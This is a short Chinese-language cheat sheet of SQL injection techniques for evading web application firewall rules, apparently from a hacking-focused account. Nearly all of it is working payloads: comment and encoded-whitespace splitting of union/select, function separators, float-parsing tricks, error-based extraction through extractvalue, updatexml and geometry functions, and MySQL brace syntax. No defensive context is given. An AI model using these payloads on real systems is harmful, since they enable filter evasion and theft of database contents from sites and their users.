 四、规则层面的绕过：
1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};
微信号: HackRead